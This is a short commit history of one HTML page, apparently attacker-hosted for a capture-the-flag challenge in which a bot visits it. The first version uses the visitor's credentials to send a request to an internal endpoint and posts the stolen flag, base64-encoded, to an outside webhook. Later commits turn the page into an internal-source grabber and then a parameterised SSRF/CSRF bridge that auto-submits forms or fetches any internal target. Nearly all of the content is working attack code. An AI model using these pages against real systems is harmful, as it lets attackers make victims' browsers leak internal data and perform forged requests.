
==== cdn/bom.html @ 9dddae11 "Add bom.html with automated flag fetching script" ====
<!DOCTYPE html>
<html>
<head>
    <title>Hello</title>
</head>
<body>
    <script>
        // Fungsi otomatis berjalan saat bot membuka halaman ini
        async function getFlag() {
            try {
                // Tembak API internal server target
                const r = await fetch('http://127.0.0.1:3000/reach_nirvana', {
                    method: 'DELETE',
                    credentials: 'include'
                });
                const flagData = await r.text();
                
                // Kirim hasil ke webhook milikmu tanpa parameter "?" di URL utama bot
                // Kita gunakan method POST agar URL-nya tetap bersih bagi bot
                await fetch('https://kind-planet-89.webhook.cool', {
                    method: 'POST',
                    body: JSON.stringify({ flag: btoa(flagData) })
                });
            } catch (e) {
                await fetch('https://kind-planet-89.webhook.cool', {
                    method: 'POST',
                    body: JSON.stringify({ error: btoa(e.message) })
                });
            }
        }
        getFlag();
    </script>
</body>
</html>

==== commit 0c5d994c: "Replace redirect script with source code fetch" ====
--- a/cdn/bom.html
+++ b/cdn/bom.html
@@ -1,34 +1,23 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>Hello</title>
+    <title>Exfiltrate Source Code</title>
 </head>
-<body>
+<body style="background: white; color: black; font-family: monospace; padding: 20px;">
+    <h2>Source Code Blog Internal:</h2>
+    <pre id="output">Loading source code...</pre>
+
     <script>
-        // Fungsi otomatis berjalan saat bot membuka halaman ini
-        async function getFlag() {
-            try {
-                // Tembak API internal server target
-                const r = await fetch('http://127.0.0.1:3000/reach_nirvana', {
-                    method: 'DELETE',
-                    credentials: 'include'
-                });
-                const flagData = await r.text();
-                
-                // Kirim hasil ke webhook milikmu tanpa parameter "?" di URL utama bot
-                // Kita gunakan method POST agar URL-nya tetap bersih bagi bot
-                await fetch('https://kind-planet-89.webhook.cool', {
-                    method: 'POST',
-                    body: JSON.stringify({ flag: btoa(flagData) })
-                });
-            } catch (e) {
-                await fetch('https://kind-planet-89.webhook.cool', {
-                    method: 'POST',
-                    body: JSON.stringify({ error: btoa(e.message) })
-                });
-            }
-        }
-        getFlag();
+        // Mengambil HTML dari blog internal
+        fetch('http://127.0.0.1:4000')
+            .then(response => response.text())
+            .then(data => {
+                // Menampilkan kode HTML ke layar agar terfoto oleh screenshot
+                document.getElementById('output').innerText = data;
+            })
+            .catch(err => {
+                document.getElementById('output').innerText = "Error mengambil data: " + err;
+            });
     </script>
 </body>
 </html>

==== commit bc00775b: "Update bom.html" ====
--- a/cdn/bom.html
+++ b/cdn/bom.html
@@ -1,23 +1,40 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>Exfiltrate Source Code</title>
+    <title>Dynamic SSRF Bridge</title>
 </head>
-<body style="background: white; color: black; font-family: monospace; padding: 20px;">
-    <h2>Source Code Blog Internal:</h2>
-    <pre id="output">Loading source code...</pre>
+<body>
+    <div id="status">Processing dynamic request...</div>
+
+    <form id="dynamicForm" method="POST">
+        <input type="hidden" id="commentField" name="comment" value="" />
+    </form>
 
     <script>
-        // Mengambil HTML dari blog internal
-        fetch('http://127.0.0.1:4000')
-            .then(response => response.text())
-            .then(data => {
-                // Menampilkan kode HTML ke layar agar terfoto oleh screenshot
-                document.getElementById('output').innerText = data;
-            })
-            .catch(err => {
-                document.getElementById('output').innerText = "Error mengambil data: " + err;
-            });
+        // Mengambil parameter dari URL (?target=...&msg=...)
+        const urlParams = new URLSearchParams(window.location.search);
+        const targetUrl = urlParams.get('target') || 'http://127.0.0.1:4000/';
+        const commentMsg = urlParams.get('msg');
+
+        if (commentMsg) {
+            // Skenario 1: Kirim data POST otomatis ke blog internal
+            document.getElementById('status').innerText = "Submitting POST to " + targetUrl;
+            const form = document.getElementById('dynamicForm');
+            form.action = targetUrl;
+            document.getElementById('commentField').value = commentMsg;
+            form.submit();
+        } else {
+            // Skenario 2: Cukup view-source atau fetch biasa kalau tidak ada parameter 'msg'
+            document.getElementById('status').innerText = "Fetching source from " + targetUrl;
+            fetch(targetUrl)
+                .then(r => r.text())
+                .then(data => {
+                    document.body.innerHTML = `<pre style="font-family:monospace; white-space:pre-wrap;">${data.replace(/</g, '&lt;')}</pre>`;
+                })
+                .catch(err => {
+                    document.body.innerText = "Error: " + err;
+                });
+        }
     </script>
 </body>
 </html>
